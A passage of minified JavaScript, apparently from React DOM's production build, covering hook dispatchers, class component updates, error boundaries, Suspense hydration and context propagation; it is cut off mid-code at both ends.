u.memoizedState=[c,a],c},useReducer:function(l,a,u){var c=sn();if(u!==void 0){var f=u(a);if($u){rl(!0);try{u(a)}finally{rl(!1)}}}else f=a;return c.memoizedState=c.baseState=f,l={pending:null,lanes:0,dispatch:null,lastRenderedReducer:l,lastRenderedState:f},c.queue=l,l=l.dispatch=ap.bind(null,Pe,l),[c.memoizedState,l]},useRef:function(l){var a=sn();return l={current:l},a.memoizedState=l},useState:function(l){l=wa(l);var a=l.queue,u=xd.bind(null,Pe,a);return a.dispatch=u,[l.memoizedState,u]},useDebugValue:Ii,useDeferredValue:function(l,a){var u=sn();return Dd(u,l,a)},useTransition:function(){var l=wa(!1);return l=ep.bind(null,Pe,l.queue,!0,!1),sn().memoizedState=l,[!1,l]},useSyncExternalStore:function(l,a,u){var c=Pe,f=sn();if(St){if(u===void 0)throw Error(b(407));u=u()}else{if(u=a(),Gt===null)throw Error(b(349));(Tt&60)!==0||Sd(c,a,u)}f.memoizedState=u;var s={value:u,getSnapshot:a};return f.queue=s,F0(Td.bind(null,c,s,l),[l]),c.flags|=2048,Pu(9,I0.bind(null,c,s,u,a),{destroy:void 0},null),u},useId:function(){var l=sn(),a=Gt.identifierPrefix;if(St){var u=au,c=oa;u=(c&~(1<<32-Ql(c)-1)).toString(32)+u,a=":"+a+"R"+u,u=hd++,0<u&&(a+="H"+u.toString(32)),a+=":"}else u=W0++,a=":"+a+"r"+u.toString(32)+":";return l.memoizedState=a},useCacheRefresh:function(){return sn().memoizedState=np.bind(null,Pe)}};gn.useMemoCache=mf,gn.useHostTransitionStatus=Cd,gn.useFormState=Rd,gn.useActionState=Rd,gn.useOptimistic=function(l){var a=sn();a.memoizedState=a.baseState=l;var u={pending:null,lanes:0,dispatch:null,lastRenderedReducer:null,lastRenderedState:null};return a.queue=u,a=Io.bind(null,Pe,!0,u),u.dispatch=a,[l,a]};var ei={readContext:jl,use:ko,useCallback:Ym,useContext:jl,useEffect:Ad,useImperativeHandle:$o,useInsertionEffect:Na,useLayoutEffect:Bm,useMemo:Od,useReducer:yf,useRef:Wo,useState:function(){return yf(ou)},useDebugValue:Ii,useDeferredValue:function(l,a){var u=il();return P0(u,xt.memoizedState,l,a)},useTransition:function(){var l=yf(ou)[0],a=il().memoizedState;return[typeof l=="boolean"?l:qc(l),a]},useSyncExternalStore:ru,useId:lp};ei.useCacheRefresh=Lm,ei.useMemoCache=mf,ei.useHostTransitionStatus=Cd,ei.useFormState=Md,ei.useActionState=Md,ei.useOptimistic=function(l,a){var u=il();return Ed(u,xt,l,a)};var Pi={readContext:jl,use:ko,useCallback:Ym,useContext:jl,useEffect:Ad,useImperativeHandle:$o,useInsertionEffect:Na,useLayoutEffect:Bm,useMemo:Od,useReducer:bd,useRef:Wo,useState:function(){return bd(ou)},useDebugValue:Ii,useDeferredValue:function(l,a){var u=il();return xt===null?Dd(u,l,a):P0(u,xt.memoizedState,l,a)},useTransition:function(){var l=bd(ou)[0],a=il().memoizedState;return[typeof l=="boolean"?l:qc(l),a]},useSyncExternalStore:ru,useId:lp};Pi.useCacheRefresh=Lm,Pi.useMemoCache=mf,Pi.useHostTransitionStatus=Cd,Pi.useFormState=Ko,Pi.useActionState=Ko,Pi.useOptimistic=function(l,a){var u=il();return xt!==null?Ed(u,xt,l,a):(u.baseState=l,[l,u.queue.dispatch])};function qm(l,a,u,c){a=l.memoizedState,u=u(c,a),u=u==null?a:Ge({},a,u),l.memoizedState=u,l.lanes===0&&(l.updateQueue.baseState=u)}var Tf={isMounted:function(l){return(l=l._reactInternals)?le(l)===l:!1},enqueueSetState:function(l,a,u){l=l._reactInternals;var c=Vn(),f=In(c);f.payload=a,u!=null&&(f.callback=u),a=ci(l,f,c),a!==null&&(vl(a,l,c),lr(a,l,c))},enqueueReplaceState:function(l,a,u){l=l._reactInternals;var c=Vn(),f=In(c);f.tag=1,f.payload=a,u!=null&&(f.callback=u),a=ci(l,f,c),a!==null&&(vl(a,l,c),lr(a,l,c))},enqueueForceUpdate:function(l,a){l=l._reactInternals;var u=Vn(),c=In(u);c.tag=2,a!=null&&(c.callback=a),a=ci(l,c,u),a!==null&&(vl(a,l,u),lr(a,l,u))}};function ip(l,a,u,c,f,s,m){return l=l.stateNode,typeof l.shouldComponentUpdate=="function"?l.shouldComponentUpdate(c,s,m):a.prototype&&a.prototype.isPureReactComponent?!Gi(u,c)||!Gi(f,s):!0}function $n(l,a,u,c){l=a.state,typeof a.componentWillReceiveProps=="function"&&a.componentWillReceiveProps(u,c),typeof a.UNSAFE_componentWillReceiveProps=="function"&&a.UNSAFE_componentWillReceiveProps(u,c),a.state!==l&&Tf.enqueueReplaceState(a,a.state,null)}function ec(l,a){var u=a;if("ref"in a){u={};for(var c in a)c!=="ref"&&(u[c]=a[c])}if(l=l.defaultProps){u===a&&(u=Ge({},u));for(var f in l)u[f]===void 0&&(u[f]=l[f])}return u}var vn=typeof reportError=="function"?reportError:function(l){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var a=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof l=="object"&&l!==null&&typeof l.message=="string"?String(l.message):String(l),error:l});if(!window.dispatchEvent(a))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",l);return}console.error(l)};function Vm(l){vn(l)}function cp(l){console.error(l)}function ja(l){vn(l)}function Ef(l,a){try{var u=l.onUncaughtError;u(a.value,{componentStack:a.stack})}catch(c){setTimeout(function(){throw c})}}function Qc(l,a,u){try{var c=l.onCaughtError;c(u.value,{componentStack:u.stack,errorBoundary:a.tag===1?a.stateNode:null})}catch(f){setTimeout(function(){throw f})}}function wd(l,a,u){return u=In(u),u.tag=3,u.payload={element:null},u.callback=function(){Ef(l,a)},u}function fu(l){return l=In(l),l.tag=3,l}function Nd(l,a,u,c){var f=u.type.getDerivedStateFromError;if(typeof f=="function"){var s=c.value;l.payload=function(){return f(s)},l.callback=function(){Qc(a,u,c)}}var m=u.stateNode;m!==null&&typeof m.componentDidCatch=="function"&&(l.callback=function(){Qc(a,u,c),typeof f!="function"&&(pi===null?pi=new Set([this]):pi.add(this));var v=c.stack;this.componentDidCatch(c.value,{componentStack:v!==null?v:""})})}function Qm(l,a,u,c,f){if(u.flags|=32768,c!==null&&typeof c=="object"&&typeof c.then=="function"){if(a=u.alternate,a!==null&&tr(a,u,f,!0),u=Yn.current,u!==null){switch(u.tag){case 13:return Ua===null?py():u.alternate===null&&ol===0&&(ol=3),u.flags&=-257,u.flags|=65536,u.lanes=f,c===qo?u.flags|=16384:(a=u.updateQueue,a===null?u.updateQueue=new Set([c]):a.add(c),lh(l,c,f)),!1;case 22:return u.flags|=65536,c===qo?u.flags|=16384:(a=u.updateQueue,a===null?(a={transitions:null,markerInstances:null,retryQueue:new Set([c])},u.updateQueue=a):(u=a.retryQueue,u===null?a.retryQueue=new Set([c]):u.add(c)),lh(l,c,f)),!1}throw Error(b(435,u.tag))}return lh(l,c,f),py(),!1}if(St)return a=Yn.current,a!==null?((a.flags&65536)===0&&(a.flags|=256),a.flags|=65536,a.lanes=f,c!==nd&&(l=Error(b(422),{cause:c}),Lo(zl(l,u)))):(c!==nd&&(a=Error(b(423),{cause:c}),Lo(zl(a,u))),l=l.current.alternate,l.flags|=65536,f&=-f,l.lanes|=f,c=zl(c,u),f=wd(l.stateNode,c,f),Gd(l,f),ol!==4&&(ol=2)),!1;var s=Error(b(520),{cause:c});if(s=zl(s,u),eo===null?eo=[s]:eo.push(s),ol!==4&&(ol=2),a===null)return!0;c=zl(c,u),u=a;do{switch(u.tag){case 3:return u.flags|=65536,l=f&-f,u.lanes|=l,l=wd(u.stateNode,c,l),Gd(u,l),!1;case 1:if(a=u.type,s=u.stateNode,(u.flags&128)===0&&(typeof a.getDerivedStateFromError=="function"||s!==null&&typeof s.componentDidCatch=="function"&&(pi===null||!pi.has(s))))return u.flags|=65536,f&=-f,u.lanes|=f,f=fu(f),Nd(f,l,u,c),Gd(u,f),!1}u=u.return}while(u!==null);return!1}var ti=Error(b(461)),Dl=!1;function cl(l,a,u,c){a.child=l===null?rf(a,null,u,c):Xu(a,l.child,u,c)}function Xm(l,a,u,c,f){u=u.render;var s=a.ref;if("ref"in c){var m={};for(var v in c)v!=="ref"&&(m[v]=c[v])}else m=c;return tc(a),c=yd(l,a,u,m,s,f),v=gd(),l!==null&&!Dl?(vd(l,a,f),Wl(l,a,f)):(St&&v&&td(a),a.flags|=1,cl(l,a,c,f),a.child)}function Fo(l,a,u,c,f){if(l===null){var s=u.type;return typeof s=="function"&&!yu(s)&&s.defaultProps===void 0&&u.compare===null?(a.tag=15,a.type=s,Xc(l,a,s,c,f)):(l=Ut(u.type,null,c,a,a.mode,f),l.ref=a.ref,l.return=a,a.child=l)}if(s=l.child,!_d(l,f)){var m=s.memoizedProps;if(u=u.compare,u=u!==null?u:Gi,u(m,c)&&l.ref===a.ref)return Wl(l,a,f)}return a.flags|=1,l=di(s,c),l.ref=a.ref,l.return=a,a.child=l}function Xc(l,a,u,c,f){if(l!==null){var s=l.memoizedProps;if(Gi(s,c)&&l.ref===a.ref)if(Dl=!1,a.pendingProps=c=s,_d(l,f))(l.flags&131072)!==0&&(Dl=!0);else return a.lanes=l.lanes,Wl(l,a,f)}return Hd(l,a,u,c,f)}function km(l,a,u){var c=a.pendingProps,f=c.children,s=(a.stateNode._pendingVisibility&2)!==0,m=l!==null?l.memoizedState:null;if(li(l,a),c.mode==="hidden"||s){if((a.flags&128)!==0){if(c=m!==null?m.baseLanes|u:u,l!==null){for(f=a.child=l.child,s=0;f!==null;)s=s|f.lanes|f.childLanes,f=f.sibling;a.childLanes=s&~c}else a.childLanes=0,a.child=null;return Jm(l,a,c,u)}if((u&536870912)!==0)a.memoizedState={baseLanes:0,cachePool:null},l!==null&&cu(a,m!==null?m.cachePool:null),m!==null?cd(a,m):od(),fd(a);else return a.lanes=a.childLanes=536870912,Jm(l,a,m!==null?m.baseLanes|u:u,u)}else m!==null?(cu(a,m.cachePool),cd(a,m),Ju(),a.memoizedState=null):(l!==null&&cu(a,null),od(),Ju());return cl(l,a,f,u),a.child}function Jm(l,a,u,c){var f=dd();return f=f===null?null:{parent:sl._currentValue,pool:f},a.memoizedState={baseLanes:u,cachePool:f},l!==null&&cu(a,null),od(),fd(a),l!==null&&tr(l,a,c,!0),null}function li(l,a){var u=a.ref;if(u===null)l!==null&&l.ref!==null&&(a.flags|=2097664);else{if(typeof u!="function"&&typeof u!="object")throw Error(b(284));(l===null||l.ref!==u)&&(a.flags|=2097664)}}function Hd(l,a,u,c,f){return tc(a),u=yd(l,a,u,c,void 0,f),c=gd(),l!==null&&!Dl?(vd(l,a,f),Wl(l,a,f)):(St&&c&&td(a),a.flags|=1,cl(l,a,u,f),a.child)}function Rf(l,a,u,c,f,s){return tc(a),a.updateQueue=null,u=pd(a,c,u,f),Xo(l),c=gd(),l!==null&&!Dl?(vd(l,a,s),Wl(l,a,s)):(St&&c&&td(a),a.flags|=1,cl(l,a,u,s),a.child)}function Km(l,a,u,c,f){if(tc(a),a.stateNode===null){var s=bt,m=u.contextType;typeof m=="object"&&m!==null&&(s=jl(m)),s=new u(c,s),a.memoizedState=s.state!==null&&s.state!==void 0?s.state:null,s.updater=Tf,a.stateNode=s,s._reactInternals=a,s=a.stateNode,s.props=c,s.state=a.memoizedState,s.refs={},lc(a),m=u.contextType,s.context=typeof m=="object"&&m!==null?jl(m):bt,s.state=a.memoizedState,m=u.getDerivedStateFromProps,typeof m=="function"&&(qm(a,u,m,c),s.state=a.memoizedState),typeof u.getDerivedStateFromProps=="function"||typeof s.getSnapshotBeforeUpdate=="function"||typeof s.UNSAFE_componentWillMount!="function"&&typeof s.componentWillMount!="function"||(m=s.state,typeof s.componentWillMount=="function"&&s.componentWillMount(),typeof s.UNSAFE_componentWillMount=="function"&&s.UNSAFE_componentWillMount(),m!==s.state&&Tf.enqueueReplaceState(s,s.state,null),nr(a,c,s,f),Jc(),s.state=a.memoizedState),typeof s.componentDidMount=="function"&&(a.flags|=4194308),c=!0}else if(l===null){s=a.stateNode;var v=a.memoizedProps,R=ec(u,v);s.props=R;var w=s.context,K=u.contextType;m=bt,typeof K=="object"&&K!==null&&(m=jl(K));var ne=u.getDerivedStateFromProps;K=typeof ne=="function"||typeof s.getSnapshotBeforeUpdate=="function",v=a.pendingProps!==v,K||typeof s.UNSAFE_componentWillReceiveProps!="function"&&typeof s.componentWillReceiveProps!="function"||(v||w!==m)&&$n(a,s,c,m),dn=!1;var L=a.memoizedState;s.state=L,nr(a,c,s,f),Jc(),w=a.memoizedState,v||L!==w||dn?(typeof ne=="function"&&(qm(a,u,ne,c),w=a.memoizedState),(R=dn||ip(a,u,R,c,L,w,m))?(K||typeof s.UNSAFE_componentWillMount!="function"&&typeof s.componentWillMount!="function"||(typeof s.componentWillMount=="function"&&s.componentWillMount(),typeof s.UNSAFE_componentWillMount=="function"&&s.UNSAFE_componentWillMount()),typeof s.componentDidMount=="function"&&(a.flags|=4194308)):(typeof s.componentDidMount=="function"&&(a.flags|=4194308),a.memoizedProps=c,a.memoizedState=w),s.props=c,s.state=w,s.context=m,c=R):(typeof s.componentDidMount=="function"&&(a.flags|=4194308),c=!1)}else{s=a.stateNode,Df(l,a),m=a.memoizedProps,K=ec(u,m),s.props=K,ne=a.pendingProps,L=s.context,w=u.contextType,R=bt,typeof w=="object"&&w!==null&&(R=jl(w)),v=u.getDerivedStateFromProps,(w=typeof v=="function"||typeof s.getSnapshotBeforeUpdate=="function")||typeof s.UNSAFE_componentWillReceiveProps!="function"&&typeof s.componentWillReceiveProps!="function"||(m!==ne||L!==R)&&$n(a,s,c,R),dn=!1,L=a.memoizedState,s.state=L,nr(a,c,s,f),Jc();var W=a.memoizedState;m!==ne||L!==W||dn||l!==null&&l.dependencies!==null&&qt(l.dependencies)?(typeof v=="function"&&(qm(a,u,v,c),W=a.memoizedState),(K=dn||ip(a,u,K,c,L,W,R)||l!==null&&l.dependencies!==null&&qt(l.dependencies))?(w||typeof s.UNSAFE_componentWillUpdate!="function"&&typeof s.componentWillUpdate!="function"||(typeof s.componentWillUpdate=="function"&&s.componentWillUpdate(c,W,R),typeof s.UNSAFE_componentWillUpdate=="function"&&s.UNSAFE_componentWillUpdate(c,W,R)),typeof s.componentDidUpdate=="function"&&(a.flags|=4),typeof s.getSnapshotBeforeUpdate=="function"&&(a.flags|=1024)):(typeof s.componentDidUpdate!="function"||m===l.memoizedProps&&L===l.memoizedState||(a.flags|=4),typeof s.getSnapshotBeforeUpdate!="function"||m===l.memoizedProps&&L===l.memoizedState||(a.flags|=1024),a.memoizedProps=c,a.memoizedState=W),s.props=c,s.state=W,s.context=R,c=K):(typeof s.componentDidUpdate!="function"||m===l.memoizedProps&&L===l.memoizedState||(a.flags|=4),typeof s.getSnapshotBeforeUpdate!="function"||m===l.memoizedProps&&L===l.memoizedState||(a.flags|=1024),c=!1)}return s=c,li(l,a),c=(a.flags&128)!==0,s||c?(s=a.stateNode,u=c&&typeof u.getDerivedStateFromError!="function"?null:s.render(),a.flags|=1,l!==null&&c?(a.child=Xu(a,l.child,null,f),a.child=Xu(a,null,u,f)):cl(l,a,u,f),a.memoizedState=s.state,l=a.child):l=Wl(l,a,f),l}function Wm(l,a,u,c){return Hc(),a.flags|=256,cl(l,a,u,c),a.child}var $m={dehydrated:null,treeContext:null,retryLane:0};function Mf(l){return{baseLanes:l,cachePool:Hm()}}function su(l,a,u){return l=l!==null?l.childLanes&~u:0,a&&(l|=da),l}function Im(l,a,u){var c=a.pendingProps,f=!1,s=(a.flags&128)!==0,m;if((m=s)||(m=l!==null&&l.memoizedState===null?!1:(fl.current&2)!==0),m&&(f=!0,a.flags&=-129),m=(a.flags&32)!==0,a.flags&=-33,l===null){if(St){if(f?ku(a):Ju(),St){var v=Ol,R;if(R=v){e:{for(R=v,v=xa;R.nodeType!==8;){if(!v){v=null;break e}if(R=Tn(R.nextSibling),R===null){v=null;break e}}v=R}v!==null?(a.memoizedState={dehydrated:v,treeContext:Qu!==null?{id:oa,overflow:au}:null,retryLane:536870912},R=Pn(18,null,null,0),R.stateNode=v,R.return=a,a.child=R,Kl=a,Ol=null,R=!0):R=!1}R||Nc(a)}if(v=a.memoizedState,v!==null&&(v=v.dehydrated,v!==null))return v.data==="$!"?a.lanes=16:a.lanes=536870912,null;iu(a)}return v=c.children,c=c.fallback,f?(Ju(),f=a.mode,v=Po({mode:"hidden",children:v},f),c=hi(c,f,u,null),v.return=a,c.return=a,v.sibling=c,a.child=v,f=a.child,f.memoizedState=Mf(u),f.childLanes=su(l,m,u),a.memoizedState=$m,c):(ku(a),Af(a,v))}if(R=l.memoizedState,R!==null&&(v=R.dehydrated,v!==null)){if(s)a.flags&256?(ku(a),a.flags&=-257,a=ni(l,a,u)):a.memoizedState!==null?(Ju(),a.child=l.child,a.flags|=128,a=null):(Ju(),f=c.fallback,v=a.mode,c=Po({mode:"visible",children:c.children},v),f=hi(f,v,u,null),f.flags|=2,c.return=a,f.return=a,c.sibling=f,a.child=c,Xu(a,l.child,null,u),c=a.child,c.memoizedState=Mf(u),c.childLanes=su(l,m,u),a.memoizedState=$m,a=f);else if(ku(a),v.data==="$!"){if(m=v.nextSibling&&v.nextSibling.dataset,m)var w=m.dgst;m=w,c=Error(b(419)),c.stack="",c.digest=m,Lo({value:c,source:null,stack:null}),a=ni(l,a,u)}else if(Dl||tr(l,a,u,!1),m=(u&l.childLanes)!==0,Dl||m){if(m=Gt,m!==null){if(c=u&-u,(c&42)!==0)c=1;else switch(c){case 2:c=1;break;case 8:c=4;break;case 32:c=16;break;case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:c=64;break;case 268435456:c=134217728;break;default:c=0}if(c=(c&(m.suspendedLanes|u))!==0?0:c,c!==0&&c!==R.retryLane)throw R.retryLane=c,nu(l,c),vl(m,l,c),ti}v.data==="$?"||py(),a=ni(l,a,u)}else v.data==="$?"?(a.flags|=128,a.child=l.child,a=Lg.bind(null,l),v._reactRetry=a,a=null):(l=R.treeContext,Ol=Tn(v.nextSibling),Kl=a,St=!0,ra=null,xa=!1,l!==null&&(Bn[fn++]=oa,Bn[fn++]=au,Bn[fn++]=Qu,oa=l.id,au=l.overflow,Qu=a),a=Af(a,c.children),a.flags|=4096);return a}return f?(Ju(),f=c.fallback,v=a.mode,R=l.child,w=R.sibling,c=di(R,{mode:"hidden",children:c.children}),c.subtreeFlags=R.subtreeFlags&31457280,w!==null?f=di(w,f):(f=hi(f,v,u,null),f.flags|=2),f.return=a,c.return=a,c.sibling=f,a.child=c,c=f,f=a.child,v=l.child.memoizedState,v===null?v=Mf(u):(R=v.cachePool,R!==null?(w=sl._currentValue,R=R.parent!==w?{parent:w,pool:w}:R):R=Hm(),v={baseLanes:v.baseLanes|u,cachePool:R}),f.memoizedState=v,f.childLanes=su(l,m,u),a.memoizedState=$m,c):(ku(a),u=l.child,l=u.sibling,u=di(u,{mode:"visible",children:c.children}),u.return=a,u.sibling=null,l!==null&&(m=a.deletions,m===null?(a.deletions=[l],a.flags|=16):m.push(l)),a.child=u,a.memoizedState=null,u)}function Af(l,a){return a=Po({mode:"visible",children:a},l.mode),a.return=l,l.child=a}function Po(l,a){return Bl(l,a,0,null)}function ni(l,a,u){return Xu(a,l.child,null,u),l=Af(a,a.pendingProps.children),l.flags|=2,a.memoizedState=null,l}function Fm(l,a,u){l.lanes|=a;var c=l.alternate;c!==null&&(c.lanes|=a),Yd(l.return,a,u)}function zf(l,a,u,c,f){var s=l.memoizedState;s===null?l.memoizedState={isBackwards:a,rendering:null,renderingStartTime:0,last:c,tail:u,tailMode:f}:(s.isBackwards=a,s.rendering=null,s.renderingStartTime=0,s.last=c,s.tail=u,s.tailMode=f)}function jd(l,a,u){var c=a.pendingProps,f=c.revealOrder,s=c.tail;if(cl(l,a,c.children,u),c=fl.current,(c&2)!==0)c=c&1|2,a.flags|=128;else{if(l!==null&&(l.flags&128)!==0)e:for(l=a.child;l!==null;){if(l.tag===13)l.memoizedState!==null&&Fm(l,u,a);else if(l.tag===19)Fm(l,u,a);else if(l.child!==null){l.child.return=l,l=l.child;continue}if(l===a)break e;for(;l.sibling===null;){if(l.return===null||l.return===a)break e;l=l.return}l.sibling.return=l.return,l=l.sibling}c&=1}switch(vt(fl,c),f){case"forwards":for(u=a.child,f=null;u!==null;)l=u.alternate,l!==null&&ff(l)===null&&(f=u),u=u.sibling;u=f,u===null?(f=a.child,a.child=null):(f=u.sibling,u.sibling=null),zf(a,!1,f,u,s);break;case"backwards":for(u=null,f=a.child,a.child=null;f!==null;){if(l=f.alternate,l!==null&&ff(l)===null){a.child=f;break}l=f.sibling,f.sibling=u,u=f,f=l}zf(a,!0,u,null,s);break;case"together":zf(a,!1,null,null,void 0);break;default:a.memoizedState=null}return a.child}function Wl(l,a,u){if(l!==null&&(a.dependencies=l.dependencies),pu|=a.lanes,(u&a.childLanes)===0)if(l!==null){if(tr(l,a,u,!1),(u&a.childLanes)===0)return null}else return null;if(l!==null&&a.child!==l.child)throw Error(b(153));if(a.child!==null){for(l=a.child,u=di(l,l.pendingProps),a.child=u,u.return=a;l.sibling!==null;)l=l.sibling,u=u.sibling=di(l,l.pendingProps),u.return=a;u.sibling=null}return a.child}function _d(l,a){return(l.lanes&a)!==0?!0:(l=l.dependencies,!!(l!==null&&qt(l)))}function Bd(l,a,u){switch(a.tag){case 3:nn(a,a.stateNode.containerInfo),ui(a,sl,l.memoizedState.cache),Hc();break;case 27:case 5:Ea(a);break;case 4:nn(a,a.stateNode.containerInfo);break;case 10:ui(a,a.type,a.memoizedProps.value);break;case 13:var c=a.memoizedState;if(c!==null)return c.dehydrated!==null?(ku(a),a.flags|=128,null):(u&a.child.childLanes)!==0?Im(l,a,u):(ku(a),l=Wl(l,a,u),l!==null?l.sibling:null);ku(a);break;case 19:var f=(l.flags&128)!==0;if(c=(u&a.childLanes)!==0,c||(tr(l,a,u,!1),c=(u&a.childLanes)!==0),f){if(c)return jd(l,a,u);a.flags|=128}if(f=a.memoizedState,f!==null&&(f.rendering=null,f.tail=null,f.lastEffect=null),vt(fl,fl.current),c)break;return null;case 22:case 23:return a.lanes=0,km(l,a,u);case 24:ui(a,sl,l.memoizedState.cache)}return Wl(l,a,u)}function er(l,a,u){if(l!==null)if(l.memoizedProps!==a.pendingProps)Dl=!0;else{if(!_d(l,u)&&(a.flags&128)===0)return Dl=!1,Bd(l,a,u);Dl=(l.flags&131072)!==0}else Dl=!1,St&&(a.flags&1048576)!==0&&zm(a,Vu,a.index);switch(a.lanes=0,a.tag){case 16:e:{l=a.pendingProps;var c=a.elementType,f=c._init;if(c=f(c._payload),a.type=c,typeof c=="function")yu(c)?(l=ec(c,l),a.tag=1,a=Km(null,a,c,l,u)):(a.tag=0,a=Hd(null,a,c,l,u));else{if(c!=null){if(f=c.$$typeof,f===se){a.tag=11,a=Xm(null,a,c,l,u);break e}else if(f===Ke){a.tag=14,a=Fo(null,a,c,l,u);break e}}throw a=Rl(c)||c,Error(b(306,a,""))}}return a;case 0:return Hd(l,a,a.type,a.pendingProps,u);case 1:return c=a.type,f=ec(c,a.pendingProps),Km(l,a,c,f,u);case 3:e:{if(nn(a,a.stateNode.containerInfo),l===null)throw Error(b(387));var s=a.pendingProps;f=a.memoizedState,c=f.element,Df(l,a),nr(a,s,null,u);var m=a.memoizedState;if(s=m.cache,ui(a,sl,s),s!==f.cache&&bn(a,[sl],u,!0),Jc(),s=m.element,f.isDehydrated)if(f={element:s,isDehydrated:!1,cache:m.cache},a.updateQueue.baseState=f,a.memoizedState=f,a.flags&256){a=Wm(l,a,s,u);break e}else if(s!==c){c=zl(Error(b(424)),a),Lo(c),a=Wm(l,a,s,u);break e}else for(Ol=Tn(a.stateNode.containerInfo.firstChild),Kl=a,St=!0,ra=null,xa=!0,u=rf(a,null,s,u),a.child=u;u;)u.flags=u.flags&-3|4096,u=u.sibling;else{if(Hc(),s===c){a=Wl(l,a,u);break e}cl(l,a,s,u)}a=a.child}return a;case 26:return li(l,a),l===null?(u=Fl(a.type,null,a.pendingProps,null))?a.memoizedState=u:St||(u=a.type,l=a.pendingProps,c=Wf(Ie.current).createElement(u),c[y]=a,c[C]=l,Gl(c,u,l),_t(c),a.stateNode=c):a.memoizedState=Fl(a.type,l.memoizedProps,a.pendingProps,l.memoizedState),null;case 27:return Ea(a),l===null&&St&&(c=a.stateNode=Pf(a.type,a.pendingProps,Ie.current),Kl=a,xa=!0,Ol=Tn(c.firstChild)),c=a.pendingProps.children,l!==null||St?cl(l,a,c,u):a.child=Xu(a,null,c,u),li(l,a),a.child;case 5:return l===null&&St&&((f=c=Ol)&&(c=gi(c,a.type,a.pendingProps,xa),c!==null?(a.stateNode=c,Kl=a,Ol=Tn(c.firstChild),xa=!1,f=!0):f=!1),f||Nc(a)),Ea(a),f=a.type,s=a.pendingProps,m=l!==null?l.memoizedProps:null,c=s.children,oh(f,s)?c=null:m!==null&&oh(f,m)&&(a.flags|=32),a.memoizedState!==null&&(f=yd(l,a,$0,null,null,u),ro._currentValue=f),li(l,a),cl(l,a,c,u),a.child;case 6:return l===null&&St&&((l=u=Ol)&&(u=rc(u,a.pendingProps,xa),u!==null?(a.stateNode=u,Kl=a,Ol=null,l=!0):l=!1),l||Nc(a)),null;case 13:return Im(l,a,u);case 4:return nn(a,a.stateNode.containerInfo),c=a.pendingProps,l===null?a.child=Xu(a,null,c,u):cl(l,a,c,u),a.child;case 11:return Xm(l,a,a.type,a.pendingProps,u);case 7:return cl(l,a,a.pendingProps,u),a.child;case 8:return cl(l,a,a.pendingProps.children,u),a.child;case 12:return cl(l,a,a.pendingProps.children,u),a.child;case 10:return c=a.pendingProps,ui(a,a.type,c.value),cl(l,a,c.children,u),a.child;case 9:return f=a.type._context,c=a.pendingProps.children,tc(a),f=jl(f),c=c(f),a.flags|=1,cl(l,a,c,u),a.child;case 14:return Fo(l,a,a.type,a.pendingProps,u);case 15:return Xc(l,a,a.type,a.pendingProps,u);case 19:return jd(l,a,u);case 22:return km(l,a,u);case 24:return tc(a),c=jl(sl),l===null?(f=dd(),f===null&&(f=Gt,s=Um(),f.pooledCache=s,s.refCount++,s!==null&&(f.pooledCacheLanes|=u),f=s),a.memoizedState={parent:c,cache:f},lc(a),ui(a,sl,f)):((l.lanes&u)!==0&&(Df(l,a),nr(a,null,null,u),Jc()),f=l.memoizedState,s=a.memoizedState,f.parent!==c?(f={parent:c,cache:c},a.memoizedState=f,a.lanes===0&&(a.memoizedState=a.updateQueue.baseState=f),ui(a,sl,c)):(c=s.cache,ui(a,sl,c),c!==f.cache&&bn(a,[sl],u,!0))),cl(l,a,a.pendingProps.children,u),a.child;case 29:throw a.pendingProps}throw Error(b(156,a.tag))}var Zt=ct(null),kc=null,ai=null;function ui(l,a,u){vt(Zt,a._currentValue),a._currentValue=u}function ii(l){l._currentValue=Zt.current,wt(Zt)}function Yd(l,a,u){for(;l!==null;){var c=l.alternate;if((l.childLanes&a)!==a?(l.childLanes|=a,c!==null&&(c.childLanes|=a)):c!==null&&(c.childLanes&a)!==a&&(c.childLanes|=a),l===u)break;l=l.return}}function bn(l,a,u,c){var f=l.child;for(f!==null&&(f.return=l);f!==null;){var s=f.dependencies;if(s!==null){var m=f.child;s=s.firstContext;e:for(;s!==null;){var v=s;s=f;for(var R=0;R<a.length;R++)if(v.context===a[R]){s.lanes|=u,v=s.alternate,v!==null&&(v.lanes|=u),Yd(s.return,u,l),c||(m=null);break e}s=v.next}}else if(f.tag===18){if(m=f.return,m===null)throw Error(b(341));m.lanes|=u,s=m.alternate,s!==null&&(s.lanes|=u),Yd(m,u,l),m=null}else m=f.child;if(m!==null)m.return=f;else for(m=f;m!==null;){if(m===l){m=null;break}if(f=m.sibling,f!==null){f.return=m.return,m=f;break}m=m.return}f=m}}function tr(l,a,u,c){l=null;for(var f=a,s=!1;f!==null;){if(!s){if((f.flags&524288)!==0)s=!0;else if((f.flags&262144)!==0)break}if(f.tag===10){var m=f.alternate;if(m===null)throw Error(b(387));if(m=m.memoizedProps,m!==null){var v=f.type;on(f.pendingProps.value,m.value)||(l!==null?l.push(v):l=[v])}}else if(f===Cn.current){if(m=f.alternate,m===null)throw Error(b(387));m.memoizedState.memoizedState!==f.memoizedState.memoizedState&&(l!==null?l.push(ro):l=[ro])}f=f.return}l!==null&&bn(a,l,u,c),a.flags|=262144}function qt(l){for(l=l.firstContext;l!==null;){if(!on(l.context._currentValue,l.memoizedValue))return!0;l=l.next}return!1}function tc(l){kc=l,ai=null,l=l.dependencies,l!==null&&(l.firstContext=null)}function jl(l){return op(kc,l)}function Of(l,a){return kc===null&&tc(l),op(l,a)}function op(l,a){var u=a._currentValue;if(a={context:a,memoizedValue:u,next:null},ai===null){if(l===null)throw Error(b(308));ai=a,l.dependencies={lanes:0,firstContext:a},l.flags|=524288}else ai=ai.next=a;return u}var dn=!1;function lc(l){l.updateQueue={baseState:l.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,lanes:0,hiddenCallbacks:null},callbacks:null}}function Df(l,a){l=l.updateQueue,a.updateQueue===l&&(a.updateQueue={baseState:l.baseState,firstBaseUpdate:l.firstBaseUpdate,lastBaseUpdate:l.lastBaseUpdate,shared:l.shared,callbacks:null})}function In(l){return{lane:l,tag:0,payload:null,callback:null,next:null}}function ci(l,a,u){var c=l.updateQueue;if(c===null)return null;if(c=c.shared,(Ft&2)!==0){var f=c.pending;return f===null?a.next=a:(a.next=f.next,f.next=a),c.pending=a,a=Jl(l),ed(l,null,u),a}return 